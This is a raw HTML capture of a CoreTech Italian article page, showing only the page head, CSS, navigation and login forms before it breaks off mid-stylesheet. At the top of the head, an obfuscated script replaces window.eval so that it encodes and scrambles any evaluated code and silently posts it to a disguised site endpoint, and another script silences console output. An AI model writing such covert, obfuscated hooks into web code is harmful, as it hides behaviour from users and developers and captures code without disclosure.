

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/articoli/articoli.php?ID=1123
body_size: 52990
content:

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto - CoreTech</title>
        <meta name="Description" content="Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto" />
        <meta name="Keywords" content="Kerio Connect,AKCP" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/articoli/articoli.php?ID=1123" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/articoli/articoli.php?ID=1123" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/articoli/articoli.php?ID=1123" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/articoli/articoli.php?ID=1123" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/articoli/articoli.php?ID=1123" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                        <link rel="canonical" href="it/service/articoli/articoli.php?ID=1123" />
                <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
<meta property='og:url' content='https://www.coretech.it/it/service/articoli/articoli.php?ID=1123&from=share_button&shareid=' /><meta property='og:type' content='website' /><meta property='og:title' content='Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto' /><meta property='og:description' content='Sophianet vede in CoreTech un punto di riferimento per la formazione e il confronto' /><meta property='og:image' content='https://www.coretech.it/_public/img/share/coretechShare.png' /><meta name='twitter:card' content='summary_large_image'><meta name='twitter:image' content='https://www.coretech.it/_public/img/share/coretechShare.png'>        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

# {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/articoli/articoli.php?currency=0&ID=1123" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/articoli/articoli.php?currency=1&ID=1123" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/articoli/articoli.php?flag=en&ID=1123" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/articoli/articoli.php?flag=fr&ID=1123" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/articoli/articoli.php?flag=de&ID=1123" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/articoli/articoli.php?flag=es&ID=1123" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
